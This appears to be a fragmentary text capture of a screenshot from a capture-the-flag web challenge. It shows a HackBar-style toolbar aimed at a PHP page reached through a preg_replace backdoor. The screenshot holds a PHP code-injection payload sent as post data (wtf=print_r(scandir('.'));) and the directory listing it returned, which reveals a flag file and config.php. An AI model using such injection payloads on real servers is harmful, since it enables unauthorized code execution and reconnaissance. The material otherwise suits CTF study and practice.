 cms.nuptzj.cn/xlcteam.php?www=preg_replace
搜索
最常访问
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://cms.nuptzj.cn/xlcteam.php?www=preg_replace
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data wtf=print_r(scandir('.'));
Array ( [0] => . [1] => .. [2] => about.php [3] => antiinject.php [4] => antixss.php [5] => config.php [6] => index.php [7] => list.php [8] => loginxlcteam [9] => passencode.php
[10] => preview.php [11] => say.php [12] => sm.txt [13] => so.php [14] => xlcteam.php [15] => 恭喜你获得flag2.txt )